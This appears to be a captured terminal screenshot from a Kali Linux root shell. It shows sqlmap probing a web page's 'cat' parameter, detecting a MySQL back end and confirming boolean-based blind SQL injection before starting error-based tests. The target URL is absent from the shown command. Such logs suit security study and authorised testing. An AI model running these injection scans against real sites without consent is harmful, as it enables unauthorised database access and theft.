 Applications Places Terminal Jan 23 00:27
root@kali: /
(root㉿kali)-[/]
# sqlmap -u --dbs
___
__H__
___ ___["]_____ ___ ___ {1.7#stable}
|_ -| . [(] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:16:24 /2023-01-23/
[00:16:25] [INFO] testing connection to the target URL
[00:16:28] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[00:16:28] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:16:29] [INFO] testing if the target URL content is stable
[00:16:31] [INFO] target URL content is stable
[00:16:31] [INFO] testing if GET parameter 'cat' is dynamic
[00:16:33] [INFO] GET parameter 'cat' appears to be dynamic
[00:16:34] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[00:16:36] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[00:16:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:16:42] [WARNING] reflective value(s) found and filtering out
[00:16:59] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="MX-T6-Pro")
[00:16:59] [INFO] testing 'Generic inline queries'
[00:17:00] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'